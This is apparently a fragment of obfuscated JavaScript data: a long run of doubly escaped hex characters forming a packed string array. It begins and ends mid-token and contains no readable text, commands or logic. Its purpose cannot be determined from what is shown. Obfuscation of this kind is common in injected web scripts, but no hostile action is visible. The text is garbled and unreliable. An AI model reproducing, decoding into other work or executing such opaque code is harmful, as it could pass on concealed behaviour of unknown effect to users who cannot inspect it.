C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x4B\x5C\x5C\x31\x6D\x5C\x5C\x38\x5C\x5C\x31\x38\x5C\x5C\x31\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x4A\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x31\x59\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x31\x42\x5C\x5C\x32\x4F\x5C\x5C\x33\x4F\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x59\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x5C\x54\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x31\x38\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x31\x6D\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x31\x61\x5C\x5C\x76\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x79\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x41\x5C\x5C\x31\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x31\x76\x5C\x5C\x46\x5C\x5C\x59\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x31\x78\x5C\x5C\x34\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x58\x5C\x5C\x74\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x31\x39\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x61\x5C\x5C\x76\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x63\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x31\x56\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x5C\x32\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x6B\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x76\x5C\x5C\x58\x5C\x5C\x31\x6D\x5C\x5C\x31\x69\x5C\x5C\x42\x5C\x5C\x31\x57\x5C\x5C\x31\x70\x5C\x5C\x31\x39\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x30\x5C\x5C\x79\x5C\x5C\x31\x57\x5C\x5C\x76\x5C\x5C\x31\x56\x5C\x5C\x31\x32\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x32\x5C\x5C\x71\x5C\x5C\x31\x74\x5C\x5C\x31\x39\x5C\x5C\x79\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x31\x59\x5C\x5C\x31\x49\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x31\x48\x5C\x5C\x61\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x49\x5C\x5C\x32\x4F\x5C\x5C\x66\x5C\x5C\x4A\x5C\x5C\x71\x5C\x5C\x6D\x5C\x5C\x30\x5C\x5C\x74\x5C\x5C\x31\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x6E\x5C\x5C\x65\x5C\x5C\x31\x39\x5C\x5C\x31\x6C\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x62\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x75\x5C\x5C\x6E\x5C\x5C\x31\x30\x5C\x5C\x50\x5C\x5C\x31\x32\x5C\x5C\x31\x69\x5C\x5C\x30\x5C\x5C\x32\x5C\x5C\x31\x38\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x70\x5C\x5C\x63\x5C\x5C\x65\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x38\x5C\x5C\x32\x4F\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x51\x5C\x5C\x58\x5C\x5C\x31\x48\x5C\x5C\x6B\x5C\x5C\x31\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x65\x5C\x5C\x31\x75\x5C\x5C\x34\x5C\x5C\x49\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x4A\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x31\x6D\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x32\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x39\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x31\x58\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x42\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x42\x5C\x5C\x54\x5C\x5C\x30\x5C\x5C\x69\x5C\x5C\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x30\x5C\x5C\x69\x5C\x5C\x30\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x31\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x31\x58\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x31\x77\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x54\x5C\x5C\x30\x5C\x5C\x31\x77\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x42\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x31\x56\x5C\x5C\x31\x4B\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x5C\x68\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x42\x5C\x5C\x54\x5C\x5C\x30\x5C\x5C\x69\x5C\x5C\x30\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x31\x58\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x42\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x77\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x51\x5C\x5C\x33\x65\x5C\x5C\x58\x5C\x5C\x31\x48\x5C\x5C\x58\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x78\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x31\x43\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x31\x77\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x56\x5C\x5C\x61\x5C\x5C\x31\x32\x5C\x5C\x31\x61\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x59\x5C\x5C\x38\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x31\x76\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x31\x43\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x31\x43\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x50\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x49\x5C\x5C\x33\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x59\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x31\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x67\x5C\x5C\x62\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x39\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x77\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x68\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x42\x5C\x5C\x67\x5C\x5C\x31\x30\x5C\x5C\x31\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x63\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x36\x5C\x5C\x31\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x64\x5C\x5C\x38\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x31\x38\x5C\x5C\x65\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x69\x5C\x5C\x31\x78\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x31\x74\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x69\x5C\x5C\x31\x70\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x69\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x38\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x